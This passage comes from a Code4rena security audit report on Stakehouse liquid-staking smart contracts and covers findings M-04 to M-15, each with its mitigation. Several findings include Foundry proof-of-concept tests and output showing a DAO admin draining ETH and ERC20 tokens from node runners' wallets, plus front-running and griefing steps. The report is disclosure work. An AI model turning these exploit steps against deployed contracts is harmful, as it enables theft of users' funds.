https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquidstaking/GiantSavETHVaultPool.sol#L137

```
function bringUnusedETHBackIntoGiantPool(
   address[] calldata savETHVaults,
   LPToken[][] calldata lpTokens,
   uint256[][] calldata amounts
) external {
   uint256 numOfVaults = savETHVaults.length;
   require(numOfVaults > 0, "Empty arrays");
    require (numOfVaults == lpTokens.length, "Inconsistent &
    require (numOfVaults == amounts.length, "Inconsistent ar
    for (uint256 i; i < numOfVaults; ++i) {</pre>
        SavETHVault vault = SavETHVault( savETHVaults[i]);
        for (uint256 j; j < lpTokens[i].length; ++j) {</pre>
            require(
                vault.isDETHReadyForWithdrawal(address( lpTc
                "ETH is either staked or derivatives minted'
            );
        vault.burnLPTokens( lpTokens[i], amounts[i]);
    }
}
```

the vaults go through a process of burning the _lpTokens and sending the caller giant pool ETH.

burnLPToken

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/SavETHVault.sol#L126

Giant pools do not have a fallback or receive function. ETH cannot be sent to them

Additionally, there is no accounting of idleETH, which should be increased with the received ETH in order to facilitate withdraws

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Tools Used

VS Code

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Recommended Mitigation Steps

- 1. Add a fallback or receive function to the pools.
- 2. idleETH should be increased with the received ETH

vinceO656 (Stakehouse) confirmed

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[M-04] GiantPool should not check ETH amount on withdrawal

Submitted by aphak5010, also found by Trust, Jeiwan, yixxas, and HE1M

The GiantPoolBase.withdrawETH function requires that the amount to withdraw is at least as big as the MIN_STAKING_AMOUNT (https://github.com/code-

423n4/2022-11-

<u>stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantPoolBase.sol#L53</u>).

This check does not serve any purpose and can actually cause the user problems when withdrawing his ETH.

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Proof of Concept

1. Bob deposits ETH into the GiantPool with the GiantPoolBase.depositETH function.

The amount is equal to MIN_STAKING_AMOUNT + 0.99 * MIN_STAKING_AMOUNT.

- 2. Bob witdraws MIN STAKING AMOUNT ETH from the GiantPool.
- 3. Bob has 0.99 * MIN_STAKING_AMOUNT ETH left in the GiantPool. This is a problem since he cannot withdraw this amount of ETH since it is smaller than MIN STAKING AMOUNT.

In order to withdraw his funds, Bob needs to first add funds to the GiantPool such that the deposited amount is big enough for withdrawal. However this causes extra transaction fees to be paid (loss of funds) and causes a bad user experience.

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Tools Used

VSCode

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Recommended Mitigation Steps

The require(_amount >= MIN_STAKING_AMOUNT, "Invalid amount"); statement should just be removed. It does not serve any purpose anyway.

vinceO656 (Stakehouse) confirmed

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[M-05] Adding non EOA representative

Submitted by HE1M, also found by joestakey, SmartSek, Jeiwan, and yixxas

https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/LiquidStakingManager.sol#L308
https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/LiquidStakingManager.sol#L289

It is not allowed to add non-EOA representative to the smart wallet. But, this limitation can be bypassed by rotating representatives.

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Proof of Concept

During registering a node runner to LSD by creating a new smart wallet, it is checked that the <code>eoaRepresentative</code> is an EOA or not.

require(!Address.isContract(eoaRepresentative), "Only EOA repre

https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/LiquidStakingManager.sol#L426

But this check is missing during rotating EOA representative in two functions rotateEOARepresentative and rotateEOARepresentativeOfNodeRunner.

https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/LiquidStakingManager.sol#L289
https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/LiquidStakingManager.sol#L308

In other words _newRepresentative can be a contract in these two functions without being prevented. So, this can bypass the check during registering a node runner to LSD.

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Recommended Mitigation Steps

The following line should be added to functions rotateEOARepresentative and rotateEOARepresentativeOfNodeRunner:

vince0656 (Stakehouse) confirmed duplicate issue #187

G)

[M-06] Withdrawing wrong LPToken from GiantPool leads to loss of funds

Submitted by aphak5010, also found by datapunk, arcoun, wait, unforgiven, and yixxas

The GiantPoolBase.withdrawLPTokens function (https://github.com/code-

423n4/2022-11-

<u>stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantPoolBase.sol#L69</u>) allows to withdraw LP tokens from a GiantPool by burning an equal amount of GiantLP.

This allows a user to handle the LP tokens directly without the need for a GiantPool as intermediary.

It is not checked however whether the LP tokens to be withdrawn were transferred to the GiantPool in exchange for staking ETH.

I.e. whether the LP token are of any value.

There are two issues associated with this behavior.

- 1. A malicious user can create and mint his own LP Token and send it to the GiantPool. Users that want to withdraw LP tokens from the GiantPool can then be tricked into withdrawing worthless attacker LP tokens, thereby burning their GiantLP tokens that are mapped 1:1 to ETH. (-> loss of funds)
- 2. This can also mess up internal accounting logic. For every LP token that is owned by a GiantPool there should be a corresponding GiantLP token. Using the described behavior this ratio can be broken such that there are LP token owned by the GiantPool for which there is no GiantLP token. This means some LP token cannot be transferred from the GiantPool and there will always be some amount of LP token "stuck" in the GiantPool.

ত Proof of Concept

1. The attacker deploys his own LPToken contract and sends a huge amount of LP tokens to the GiantPool to pass the check in

GiantPoolBase. assertUserHasEnoughGiantLPToClaimVaultLP

(https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liguid-staking/GiantPoolBase.sol#L95).

- 2. The attacker tricks Bob into withdrawing the malicious LP tokens from the GiantPool (https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantPoolBase.sol#L69).
- 3. Bob's GiantLP tokens are burnt and he receives worthless LP tokens.

The same issue exists for the GiantSavETHVaultPool.withdrawDETH function.

But in this case, the victim must also provide a wrong savETHVault address which makes this issue less likely to be exploited.

യ Tools Used

VSCode

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Recommended Mitigation Steps

The GiantPool should store information about which LP tokens it receives for staking ETH.

When calling the GiantPoolBase.withdrawLPTokens function it can then be checked if the LP tokens to be withdrawn were indeed transferred to the GiantPool in exchange for staking ETH.

vinceO656 (Stakehouse) confirmed

G)

[M-07] OwnableSmartWallet: Multiple approvals can lead to unwanted ownership transfers

Submitted by aphak5010

https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/smart-wallet/OwnableSmartWallet.sol#L94
https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/smart-wallet/OwnableSmartWallet.sol#L105-L106

The OwnableSmartWallet contract employs a mechanism for the owner to approve addresses that can then claim ownership (https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/smart-wallet/OwnableSmartWallet.sol#L94) of the contract.

The source code has a comment included which states that "Approval is revoked, in order to avoid unintended transfer allowance if this wallet ever returns to the previous owner" (https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/smart-wallet/OwnableSmartWallet.sol#L105-L106).

This means that when ownership is transferred from User A to User B, the approvals that User A has given should be revoked.

The existing code does not however revoke all approvals that User A has given. It only revokes one approval.

This can lead to unwanted transfers of ownership.

യ Proof of Concept

- 1. User A approves User B and User C to claim ownership
- 2. User B claims ownership first
- 3. Only User A's approval for User B is revoked, not however User A's approval for User C
- 4. User B transfers ownerhsip back to User A
- 5. Now User C can claim ownership even though this time User A has not approved User C

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Tools Used

VSCode

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Recommended Mitigation Steps

You should invalidate all approvals User A has given when another User becomes the owner of the OwnableSmartWallet.

Unfortunately you cannot use a statement like delete

```
isTransferApproved[owner()].
```

So you would need an array that keeps track of approvals as pointed out in this StackExchange question:

https://ethereum.stackexchange.com/questions/15553/how-to-delete-a-mapping

<u>vince0656 (Stakehouse) confirmed</u>

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[M-O8] DAO admin in LiquidStakingManager.sol can rug the registered node operator by stealing their fund in the smart wallet via arbitrary execution.

Submitted by ladboy233, also found by joestakey, Trust, and chaduke

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/LiquidStakingManager.sol#L202

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/LiquidStakingManager.sol#L210

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/LiquidStakingManager.sol#L426

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/LiquidStakingManager.sol#L460

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/smart-

wallet/OwnableSmartWallet.sol#L63

DAO admin in LiquidStakingManager.sol can rug the registered node operator by stealing their fund via arbitrary execution.

ত Proof of Concept

After the Liquid Staking Manager.so is deployed via

```
LSDNFactory::deployNewLiquidStakingDerivativeNetwork,
```

```
/// @notice Deploys a new LSDN and the liquid staking manger rec
/// @param _dao Address of the entity that will govern the liqui
/// @param _stakehouseTicker Liquid staking derivative network t
function deployNewLiquidStakingDerivativeNetwork(
        address _dao,
        uint256 _optionalCommission,
        bool _deployOptionalHouseGatekeeper,
        string calldata _stakehouseTicker
) public returns (address) {
```

The DAO address governance address (contract) has very high privilege.

The DAO address can perform arbitrary execution by calling LiquidStakingManager.sol::executeAsSmartWallet

```
/// @notice Enable operations proxied through DAO contract to ar
/// @param nodeRunner Address of the node runner that created t
/// @param to Address of the target contract
/// @param data Encoded data of the function call
/// @param value Total value attached to the transaction
function executeAsSmartWallet(
       address nodeRunner,
       address to,
       bytes calldata data,
       uint256 _value
) external payable onlyDAO {
       address smartWallet = smartWalletOfNodeRunner[ nodeRunne
       require(smartWallet != address(0), "No wallet found");
        IOwnableSmartWallet(smartWallet).execute(
                to,
                data,
                value
        );
```

}

When a register a new node operator with 4 ETH by calling registerBLSPublicKeys:

the smart wallet created in the smart contract custody the 4 ETH.

```
// create new wallet owned by liquid staking manager
smartWallet = smartWalletFactory.createWallet(address(this));
emit SmartWalletCreated(smartWallet, msg.sender);

{
    // transfer ETH to smart wallet
    (bool result,) = smartWallet.call{value: msg.value}("");
    require(result, "Transfer failed");
    emit WalletCredited(smartWallet, msg.value);
}
```

but Dao admin in LiquidStakingManager.sol can rug the registered node operator by stealing their fund in the smart wallet via arbitrary execution.

As shown in POC:

first we add this smart contract in LiquidStakingManager.t.sol

https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/test/foundry/LiquidStakingManager.t.sol#L12

```
import { ERC20 } from "@openzeppelin/contracts/token/ERC20/ERC2(
contract RugContract {
    function receiveFund() external payable {
    }
    receive() external payable {}
}

contract MockToken is ERC20 {
    constructor()ERC20("A", "B") {
        _mint(msg.sender, 10000 ether);
    }
}
```

We add the two POC,

}

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/test/foundry/Liq uidStakingManager.t.sol#L35

the first POC shows the admin can steal the ETH from the smart contract via arbrary execution.

```
function testDaoRugFund_Pull_ETH_POC() public {
   address user = vm.addr(21312);

   bytes[] memory publicKeys = new bytes[](1);
   publicKeys[0] = "publicKeys";

   bytes[] memory signature = new bytes[](1);
   signature[0] = "signature";

   RugContract rug = new RugContract();

   // user spends 4 ehter and register the key to become the vm.prank(user);
```

```
vm.deal(user, 4 ether);
manager.registerBLSPublicKeys{value: 4 ether}(
    publicKeys,
    signature,
   user
);
address wallet = manager.smartWalletOfNodeRunner(user);
console.log("wallet ETH balance for user after registeri
console.log(wallet.balance);
// dao admin rug the user by withdraw the ETH via arbitr
vm.prank(admin);
bytes memory data = abi.encodeWithSelector(RugContract.r
manager.executeAsSmartWallet(
   user,
    address (rug),
   data,
   4 ether
) ;
console.log("wallet ETH balance for user after DAO admir
console.log(wallet.balance);
```

We run the test:

}

```
forge test -vv --match testDaoRugFund Pull ETH POC
```

the result is

```
Running 1 test for test/foundry/LiquidStakingManager.t.sol:Liqui
[PASS] testDaoRugFund_Pull_ETH_POC() (gas: 353826)
Logs:
   wallet ETH balance for user after registering
   40000000000000000
   wallet ETH balance for user after DAO admin rugging
   0

Test result: ok. 1 passed; 0 failed; finished in 13.63ms
```

the second POC shows the admin can steal the ERC20 token from the smart contract via arbrary execution.

```
function testDaoRugFund Pull ERC20 Token POC() public {
   address user = vm.addr(21312);
   bytes[] memory publicKeys = new bytes[](1);
   publicKeys[0] = "publicKeys";
   bytes[] memory signature = new bytes[](1);
    signature[0] = "signature";
   RugContract rug = new RugContract();
   vm.prank(user);
   vm.deal(user, 4 ether);
   manager.registerBLSPublicKeys{value: 4 ether}(
        publicKeys,
        signature,
        user
    );
   address wallet = manager.smartWalletOfNodeRunner(user);
   ERC20 token = new MockToken();
    token.transfer(wallet, 100 ether);
   console.log("wallet ERC20 token balance for user after r
   console.log(token.balanceOf(wallet));
   vm.prank(admin);
   bytes memory data = abi.encodeWithSelector(IERC20.transf
   manager.executeAsSmartWallet(
        user,
        address (token),
        data,
    );
   console.log("wallet ERC20 token balance for dao rugging'
   console.log(token.balanceOf(wallet));
```

}

We run the test:

```
forge test -vv --match testDaoRugFund Pull ERC20 Token POC
```

the running result is

```
Running 1 test for test/foundry/LiquidStakingManager.t.sol:Liqui
[PASS] testDaoRugFund_Pull_ERC20_Token_POC() (gas: 940775)
Logs:
   wallet ERC20 token balance for user after registering
   1000000000000000000
   wallet ERC20 token balance for dao rugging
   0

Test result: ok. 1 passed; 0 failed; finished in 16.99ms
```

ര Tools Used

Manual Review, Foundry

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Recommended Mitigation Steps

We recommend not give the dao admin the priviledge to perform arbitrary execution to access user's fund.

vince0656 (Stakehouse) confirmed

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[M-O9] DAO or Isdn owner can steal funds from node runner Submitted by koxuan

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/LiquidStakingManager.sol#L356-L377

DAO or LSD network owner can swap node runner of the smart contract to their own eoa, allowing them to withdrawETH or claim rewards from node runner.

Proof of Concept

There are no checks done when swapping the node runner whether there are funds in the smart contract that belongs to the node runner. Therefore, a malicious dao or lsd network owner can simply swap them out just right after the node runner has deposited 4 ether in the smart wallet.

Place poc in LiquidStakingManager.sol

```
function testDaoCanTakeNodeRunner4ETH() public {
   address nodeRunner = accountOne; vm.deal(nodeRunner, 4 e
   address feesAndMevUser = accountTwo; vm.deal(feesAndMevUser) address savETHUser = accountThree; vm.deal(savETHUser, 2 address attacker = accountFour;

   registerSingleBLSPubKey(nodeRunner, blsPubKeyOne, account vm.startPrank(admin);
   manager.rotateNodeRunnerOfSmartWallet(nodeRunner, attacker);
   vm.startPrank(attacker);
   emit log_uint(attacker.balance);
   manager.withdrawETHForKnot(attacker,blsPubKeyOne);
   emit log_uint(attacker.balance);
   vm.stopPrank();
}
```

യ Tools Used forge

3

Recommended Mitigation Steps

Send back outstanding ETH and rewards that belongs to node runner if swapping is needed.

vinceO656 (Stakehouse) confirmed

[M-10] Incorrect implementation of the

ETHPoolLPFactory.sol#rotateLPTokens let user stakes ETH

more than maxStakingAmountPerValidator in

StakingFundsVault, and DOS the stake function in

LiquidStakingManager

Submitted by ladboy233, also found by immeas, OxdeadbeefOx, bin2chen, minhtrng, and SaeedAlipoor01988

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/ETHPoolLPFactory.sol#L76

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/StakingFundsVault.sol#L380

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/ETHPoolLPFactory.sol#L122

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/ETHPoolLPFactory.sol#L130

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/ETHPoolLPFactory.sol#L83

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/LiquidStakingManager.sol#L551

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/LiquidStakingManager.sol#L940

The user is not able to stake the 32 ETH for validators because the staking fund vault LP total supply exceeds 4 ETHER.

After the smart wallet, staking fund vault and savETH vault has 32 ETH, the user should be able to call:

before the staking, the validation function is called:

```
// check minimum balance of smart wallet, dao staking fund vault
_assertEtherIsReadyForValidatorStaking(blsPubKey);
```

which calls:

note that the code requires the total supply of the stakingFundsLP to be equal to 4 ETHER

however, user can call the function rotateLPTokens to mint more than 4 ETHER of the stakingFundsLP because of the incorrect implementation of the ETHPoolLPFactory.sol#rotateLPTokens

note that stakingFundVault inherits from ETHPoolFactory.sol

```
contract StakingFundsVault is
    Initializable, ITransferHookProcessor, StakehouseAPI, ETHPool
```

so user call rotateLPTokens on StakingFundsVault

note the line:

```
require(_amount + _newLPToken.totalSupply() <= 24 ether, "Not er</pre>
```

the correct implementaton should be:

```
require( amount + newLPToken.totalSupply() <= maxStakingAmountF</pre>
```

The 24 ETH is hardcoded, but when the stakingFundsVault.sol is init, the maxStakingAmountPerValidator is set to 4 ETH.

note the line:

```
maxStakingAmountPerValidator = 4 ether;
```

this parameter maxStakingAmountPerValidator restrict user's ETH deposit amount

```
/// @dev Internal business logic for processing staking depc
function _depositETHForStaking(bytes calldata _blsPublicKeyOfKnot
    require(_amount >= MIN_STAKING_AMOUNT, "Min amount not r
    require(_blsPublicKeyOfKnot.length == 48, "Invalid BLS r

    // LP token issued for the KNOT
    // will be zero for a new KNOT because the mapping doesr
    LPToken lpToken = lpTokenForKnot[_blsPublicKeyOfKnot];
    if(address(lpToken) != address(0)) {
        // KNOT and it's LP token is already registered
        // mint the respective LP tokens for the user

        // total supply after minting the LP token must
        require(lpToken.totalSupply() + _amount <= maxSt

        // mint LP tokens for the depoistor with 1:1 rat
        lpToken.mint(msg.sender, _amount);
        emit LPTokenMinted( blsPublicKeyOfKnot, address)</pre>
```

```
else {
    // check that amount doesn't exceed max staking
    require( amount <= maxStakingAmountPerValidator,
```

note the line:

```
require( amount <= maxStakingAmountPerValidator, "Amount exceeds
```

However, such restriction when rotating LP is changed to

```
require(_amount + _newLPToken.totalSupply() <= 24 ether, "Not er</pre>
```

So to sum it up:

When user stakes, the code strictly requires the stakingFundVault LP total supply is equal to 4 ETH:

```
require(stakingFundsLP.totalSupply() == 4 ether, "DAO staking fu
```

However, when rotating the LP, the maxStakingAmountPerValidator for staking fund LP becomes 24 ETH, which exceeds 4 ETH (the expected maxStakingAmountPerValidator)

Proof of Concept

First we need to add the import in LiquidStakingManager.t.sol

https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/test/foundry/LiquidStakingManager.t.sol#L12

```
import { MockAccountManager } from "../../contracts/testing/sta}
import "../../contracts/liquid-staking/StakingFundsVault.sol";
```

```
import "../../contracts/liquid-staking/LPToken.sol";
```

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/test/foundry/Liq uidStakingManager.t.sol#L35

then we add the POC:

```
function test rotateLP Exceed maxStakingAmountPerValidator POC()
        address user = vm.addr(21312);
        bytes memory blsPubKeyOne = fromHex("94fdc9a61a34eb6a034
        bytes memory blsPubKeyTwo = fromHex("9AAdc9a61a34eb6a034
        bytes[] memory publicKeys = new bytes[](2);
        publicKeys[0] = blsPubKeyOne;
        publicKeys[1] = blsPubKeyTwo;
        bytes[] memory signature = new bytes[](2);
        signature[0] = "signature";
        signature[1] = "signature";
        // user spends 8 ether and register two keys to become t
        vm.prank(user);
        vm.deal(user, 8 ether);
        manager.registerBLSPublicKeys{value: 8 ether}(
                publicKeys,
                signature,
                user
        );
        // active two keys
        MockAccountManager(factory.accountMan()).setLifecycleSta
        MockAccountManager(factory.accountMan()).setLifecycleSta
        // deposit 4 ETH for public key one and public key two
        StakingFundsVault stakingFundsVault = manager.stakingFur
        stakingFundsVault.depositETHForStaking{value: 4 ether}(k
        stakingFundsVault.depositETHForStaking{value: 4 ether}(t
        // to bypass the error: "Liquidity is still fresh"
        vm.warp(1 days);
```

```
// rotate staking amount from public key one to public }
// LP total supply for public key two exceed 4 ETHER
LPToken LPTokenForPubKeyOne = manager.stakingFundsVault
LPToken LPTokenForPubKeyTwo = manager.stakingFundsVault
stakingFundsVault.rotateLPTokens(LPTokenForPubKeyOne, LF

uint256 totalSupply = LPTokenForPubKeyTwo.totalSupply();
console.log("total supply of the Staking fund LP exists
console.log(totalSupply);

// calling TestUtils.sol#stakeSingleBlsPubKey, revert
stakeSingleBlsPubKey(blsPubKeyTwo);
}
```

We run the POC:

```
forge test -vv --match test_rotateLP_Exceed_maxStakingAmountPer\
```

the output is:

```
Running 1 test for test/foundry/LiquidStakingManager.t.sol:Liqui [FAIL. Reason: DAO staking funds vault balance must be at least Logs:

total supply of the Staking fund LP exists 4 ETHER.
8000000000000000000000

Test result: FAILED. 0 passed; 1 failed; finished in 15.73ms

Failing tests:
Encountered 1 failing test in test/foundry/LiquidStakingManager.
[FAIL. Reason: DAO staking funds vault balance must be at least
```

the total supply of the LP exceeds 4 ETH and the transaction precisely reverts in:

```
require(stakingFundsLP.totalSupply() == 4 ether, "DAO staking fu
```

```
Tools Used
```

Manual Review, Foundry

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Recommended Mitigation Steps

We recommend the project change from

```
require( amount + newLPToken.totalSupply() <= 24 ether, "Not er</pre>
```

to

```
require( amount + newLPToken.totalSupply() <= maxStakingAmountF</pre>
```

and change from

```
/// @dev Check the savETH vault, staking funds vault and node ru
function _assertEtherIsReadyForValidatorStaking(bytes calldata k
    address associatedSmartWallet = smartWalletOfKnot[blsPuk
    require(associatedSmartWallet.balance >= 4 ether, "Smart

LPToken stakingFundsLP = stakingFundsVault.lpTokenForKnot
    require(address(stakingFundsLP) != address(0), "No funds
    require(stakingFundsLP.totalSupply() >= 4 ether, "DAO st

LPToken savETHVaultLP = savETHVault.lpTokenForKnot(blsPu
    require(address(savETHVaultLP) != address(0), "No funds
    require(savETHVaultLP.totalSupply() >= 24 ether, "KNOT n
```

we change from == balance check to >= , because == balance check is too strict in this case.

vince0656 (Stakehouse) confirmed

Trust (warden) commented:

Really nice find and described beautifully. The only thing I would ask is why it is considered a HIGH risk, if the described impact is DOS of the staking function, which is a Medium level impact.

LSDan (judge) decreased severity to Medium and commented:

I agree with the sponsor and other wardens here. This should be medium. Great find and explanation.

രാ

[M-11] Banned BLS public keys can still be registered

Submitted by Lambda, also found by bearonbike

In registerBLSPublicKeys, it should be checked (according to the comment and error) if a BLS public key is part of the LSD network and not banned:

```
// check if the BLS public key is part of LSD network and is not
require(isBLSPublicKeyPartOfLSDNetwork( blsPublicKey) == false,
```

However, this is not actually checked. The function

isBLSPublicKeyPartOfLSDNetwork only checks if the public key is part of the LSD network:

The function isBLSPublicKeyBanned would perform both checks and should be called here:

Because of that, it is possible to pass banned BLS public keys to registerBLSPublicKeys and the call will succeed.

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Recommended Mitigation Steps

Use isBLSPublicKeyBanned instead of isBLSPublicKeyPartOfLSDNetwork.

vince0656 (Stakehouse) confirmed

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[M-12] Attacker can grift syndicate staking by staking a small amount

Submitted by Lambda

https://github.com/code-423n4/2022-11stakehouse/blob/a0558ed7b12e1ace1fe5c07970c7fc07eb00eebd/contracts/liqui d-staking/LiquidStakingManager.sol#L882

https://github.com/code-423n4/2022-11-

stakehouse/blob/23c3cf65975cada7fd2255a141b359a6b31c2f9c/contracts/syndic ate/Syndicate.sol#L22

LiquidStakingManager. autoStakeWithSyndicate always stakes a fixed amount of 12 ETH. However, Syndicate.stake only allows a total staking amount of 12 ETH and reverts otherwise:

```
if (_sETHAmount + totalStaked > 12 ether) revert InvalidStakeAmo
```

An attacker can abuse this and front-run calls to mintDerivatives (which call autoStakeWithSyndicate internally). Because Syndicate.stake can be called by everyone, he can stake the minimum amount (1 gwei) such that the mintDerivatives call fails.

Proof Of Concept

As soon as there is a mintDerivatives call in the mempool, an attacker (that owns sETH) calls Syndicate.stake with an amount of 1 gwei.

_autoStakeWithSyndicate will still call Syndicate.stake with 12 ether. However, _sETHAmount + totalStaked > 12 ether will then be true, meaning that the call will revert.

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Recommended Mitigation Steps

Only allow staking through the LiquidStakingManager, i.e. add access control to Syndicate.stake.

vince0656 (Stakehouse) confirmed

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[M-13] GiantPool batchRotateLPTokens function: Minimum balance for rotating LP Tokens should by dynamically calculated

Submitted by aphak5010

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/GiantSavETHVaultPool.sol#L127

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/GiantMevAndFeesPool.sol#L116

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/GiantPoolBase.sol#L22

The GiantSavETHVaultPool and GiantMevAndFeesPool both have a batchRotateLPTokens function that allows to move staked ETH to another key.

Both functions require that the Giant P balance of the sender is >=0.5 ether

Both functions require that the GiantLP balance of the sender is >=0.5 ether.

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantSavETHVaultPool.sol#L127

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/GiantMevAndFeesPool.sol#L116

The reason for this is that there is a common interest needed in order to rotate LP Tokens. The way this is implemented right now does not serve this purpose and even makes the functions unable to be called in some cases.

The MIN STAKING AMOUNT for the GiantPools is 0.001 ether

(https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantPoolBase.sol#L22). So a user should expect that this amount is sufficient to properly use the contract. However, even if there are multiple users paying into the GiantPool, they might not reach the 0.5 ETH threshold to call the function. So even if they would use some kind of multisig wallet to call the batchRotatelPTokens function, it would not be possible.

Also the threshold does not scale.

Imagine that User A puts 100 ETH into the GiantPool. Another User B puts 0.5 ETH into the GiantPool. Can we speak of "common interest" when User B wants to rotate the LP Tokens?

 $^{\circ}$

Tools Used

VSCode

 $^{\circ}$

Recommended Mitigation Steps

My suggestion is to use a formula like:

```
require(lpTokenETH.balanceOf(msg.sender) >= (lpTokenETH.totalSupply()
/ CONSTANT_VALUE)).
```

Where you can choose a CONSTANT_VALUE like 20 or 50.

This properly scales the required amount and helps mitigate both scenarios.

vince0656 (Stakehouse) confirmed

[M-14] Cross-chain replay attacks are possible with deployLPToken

Submitted by OxSmartContract

Mistakes made on one chain can be re-applied to a new chain. There is no chain.id in the data.

If a user does <code>deployLPToken</code> using the wrong network, an attacker can replay the action on the correct chain, and steal the funds a-la the wintermute gnosis safe attack, where the attacker can create the same address that the user tried to, and steal the funds from there

https://mirror.xyz/Oxbuidlerdao.eth/IOE5VN-BHIOolGOXe27FOauviluoSlnou_9t3XRJseY

ত Proof of Concept

```
contracts/liquid-staking/LPTokenFactory.sol:
          /// @param tokenName Name of the LP token to be deplo
  26
          function deployLPToken (
  2.7:
              address deployer,
  28:
  29:
              address transferHookProcessor,
              string calldata tokenSymbol,
  30:
              string calldata tokenName
  31:
          ) external returns (address) {
  32:
              require(address( deployer) != address(0), "Zero ac
  33:
              require(bytes( tokenSymbol).length != 0, "Symbol c
  34:
              require(bytes( tokenName).length != 0, "Name canno
  35:
  36:
  37:
              address newInstance = Clones.clone(lpTokenImplemer
              ILPTokenInit(newInstance).init(
  38:
  39:
                  deployer,
                  transferHookProcessor,
  40:
  41:
                  tokenSymbol,
                  tokenName
  42:
  43:
              );
  44:
  45:
              emit LPTokenDeployed(newInstance);
  46:
  47:
              return newInstance;
```

48:

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Recommended Mitigation Steps

Include the chain.id

vinceO656 (Stakehouse) disputed and commented:

LSD is a protocol deployed on ETH only.

LSDan (judge) commented:

Understood, but ETH can and has forked. It is also possible that you or a team that succeeds you changes your mind about multiple network deployments.

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[M-15] GiantMevAndFeesPool.previewAccumulatedETH function: "accumulated" variable is not updated correctly in for loop leading to result that is too low

Submitted by aphak5010, also found by datapunk, Trust, Aymen0909, and zaskoh

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/GiantMevAndFeesPool.sol#L82

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/GiantMevAndFeesPool.sol#L91

The GiantMevAndFeesPool.previewAccumulatedETH function

(https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/GiantMevAndFeesPool.sol#L82) allows to view the ETH that is accumulated by an address.

However the formula is not correct.

